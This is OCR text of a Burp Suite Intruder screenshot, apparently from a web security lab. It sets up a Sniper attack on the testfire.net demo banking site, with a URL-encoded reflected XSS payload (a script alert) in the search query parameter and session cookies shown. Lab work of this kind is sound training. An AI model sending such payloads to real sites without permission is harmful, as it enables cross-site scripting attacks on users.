 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
6 × 7 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://testfire.net Update Host header to match target
Clear §
1 GET /search.jsp?query=§%3Cscript%3Ealert%28%22hacked%22%29%3C%2Fscript%3E§ HTTP/1.1
Auto §
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Refresh
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://testfire.net/search.jsp?query=%3Cscript%3Ealert%28%22hacked%22%29%3C%2Fscript%
3E
9 Cookie: JSESSIONID=E430F1AE8B8F6F9AA88FFA7F9D977E77; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4zLjY4OTM0ODgxNTU0NzA2OUUxOXw4MDAwMDF+Q2hlY2tpbmd+NS42MDAxNjI2
NUU4fA=="
10 Upgrade-Insecure-Requests: 1
11
12
? Search 1 highlight Clear
Activate Windows
Go to Settings to activate Windows.
1 payload position Length: 676